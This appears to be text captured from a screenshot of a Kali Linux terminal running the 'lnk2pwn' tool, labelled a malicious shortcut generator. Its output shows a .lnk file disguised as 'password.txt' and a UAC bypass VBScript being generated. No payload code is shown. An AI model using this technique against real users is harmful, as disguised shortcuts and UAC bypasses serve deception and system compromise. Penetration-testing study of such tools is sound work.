 kali@kali:~/Downloads/lnk2pwn-master$ python lnk2pwn.py -c config.json -o ../poc/
,-*
(_).lnk
-----------------
<lnk2pwn>
Malicious Shortcut(.lnk) Generator
[tommelo]
v1.0.0
[+] Checking wine installation
[+] wine status: OK
[+] Setting up the workspace
[+] Creating the output folder
[+] Generating the shortcut
[+] Renaming .lnk to a fake extension: .txt
[+] Generating the UAC bypass VBScript
[+] Moving files to the output folder
[+] Generated .lnk file: ../poc/password.txt.lnk
[+] Generated .vbs file: ../poc/uac_bypass.vbs
[+] Cleaning up workspace folder
[+] Done
kali@kali:~/Downloads/lnk2pwn-master$ cd
DEVICES
File System
PLACES
kali
Desktop
Trash
NETWORK
Browse Netwo